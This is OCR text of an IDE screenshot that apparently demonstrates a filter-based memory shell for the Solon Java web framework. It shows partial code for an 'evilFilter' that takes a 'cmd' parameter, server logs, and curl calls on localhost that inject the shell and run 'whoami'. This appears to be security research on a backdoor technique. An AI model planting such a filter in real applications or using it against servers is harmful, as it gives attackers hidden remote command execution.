 H helloworld_jdk8 Version control App
Project
FilterMemoryShellController.java MethodWrap.java ChainManager.java SolonApp.java RouterWrapper.java
helloworld_jdk8 ~/Desktop/helloworld_jdk8
.idea
logs
src
main
java
com.example.demo
App
DemoController
DemoFilter
FilterMemoryShellController
resources
static
aws
7 4
12 import java.lang.reflect.Field;
13 import java.util.Scanner;
14
no usages
15 @Controller
16 public class FilterMemoryShellController {
no usages
17 @Mapping("/inject-filter")
18 public String hello(@Param(defaultValue = "world") String name) throws Exception {
19 Filter evilFilter = (ctx, chain) -> {
20 try {
21 if (ctx.param( name: "cmd") != null) {
22 boolean isLinux = true;
23 String osTyp = System.getProperty("os.name");
24 if (osTyp != null && osTyp.toLowerCase().contains("win")) {
25 isLinux = false;
26 }
m
Run App
INFO 2024-10-22 16:57:15.020 #78098 [-main][*][o.noear.solon.Solon]:
View: load: org.noear.solon.view.freemarker.FreemarkerRender
INFO 2024-10-22 16:57:15.020 #78098 [-main][*][o.noear.solon.Solon]:
Render mapping: .ftl=FreemarkerRender
INFO 2024-10-22 16:57:15.023 #78098 [-main][*][o.noear.solon.Solon]:
App: Bean scanning
INFO 2024-10-22 16:57:15.135 #78098 [-main][*][o.noear.solon.Solon]:
solon.connector:main: smarthttp: Started ServerConnector@{HTTP/1.1,[http/1.1]}{http://localhost:8080}
INFO 2024-10-22 16:57:15.135 #78098 [-main][*][o.noear.solon.Solon]:
Server:main: smarthttp: Started (smart http 1.6/3.0.1) @51ms
INFO 2024-10-22 16:57:15.137 #78098 [-main][*][o.noear.solon.Solon]:
App: End loading elapsed=795ms pid=78098 v=3.0.1
/inject-filter
/inject-filter
alphag0 — alphag0@MacBook Air — ~ — -zsh — 80×24
❯ curl http://localhost:8080/inject-filter
Inject Filter Memory Shell Successfully!%
❯ curl http://localhost:8080/inject-filter\?cmd\=whoami
alphag0
Inject Filter Memory Shell Successfully!%
~ base 04:57:32 下午
❯
_jdk8 > src > main > java > com > example > demo > FilterMemoryShellController > m hello 17:16 (13 chars) LF UTF-8 H helloworld_jdk8 Light AWS: No credentials selected 4 spaces